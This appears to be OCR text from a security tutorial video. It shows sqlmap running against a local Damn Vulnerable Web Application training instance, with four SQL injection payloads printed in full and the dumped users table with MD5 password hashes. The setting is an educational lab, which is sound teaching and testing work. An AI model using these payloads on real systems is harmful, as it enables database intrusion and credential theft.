 Vulnerability: SQL Injection :: D
GitHub - sqlmapproject/sqlma
127.0.0.1/DVWA/vulnerabilities/sqli/?id=dsadsa&Submit=Submit#
EARLY ACCESS, DOWNLOADS & MEHR
PATREON /THEMORPHEUS
MO
@THEMORPHEUSTUTS
Windows PowerShell
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=dsadsa' OR NOT 9013=9013#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=dsadsa' OR (SELECT 8974 FROM(SELECT COUNT(*),CONCAT(0x717a6b7071,(SELECT (ELT(8974=8974,1))),0x716b627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)-- CUEC&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=dsadsa' AND (SELECT 1364 FROM (SELECT(SLEEP(5)))oxUR)-- sFZi&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=dsadsa' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x5869655551735a56766c786e4d6a66786146426e666d6e627852547a7974444971715473686f6362,0x716b627a71
)#&Submit=Submit
---
[16:52:45] [INFO] testing MySQL
[16:52:45] [INFO] confirming MySQL
[16:52:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:52:45] [INFO] fetching columns for table 'users' in database 'dvwa'
[16:52:45] [WARNING] reflective value(s) found and filtering out
[16:52:45] [INFO] fetching entries for table 'users' in database 'dvwa'
[16:52:45] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | last_name | password | first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | 2020-06-20 16:32
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | Brown | e99a18c428cb38d5f260853678922e03 | Gordon | 2020-06-20 16:32
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | Me | 8d3533d75ae2c3966d7e0d4fcc69216b | Hack | 2020-06-20 16:32
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | Picasso | 0d107d09f5bbe40cade3de5c71e9e9b7 | Pablo | 2020-06-20 16:32
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | Smith | 5f4dcc3b5aa765d61d8327deb882cf99 | Bob | 2020-06-20 16:32
[16:52:57] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\Morpheus\AppData\Local\sqlmap\output\127.0.0.1\dump\dvwa\users.csv'
[16:52:57] [INFO] fetched data logged to text files under 'C:\Users\Morpheus\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:52:57 /2020-06-20/
PS C:\Users\Morpheus\Downloads\sqlmap-master\sqlmap-master>
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Zur Suche Text hier eingeben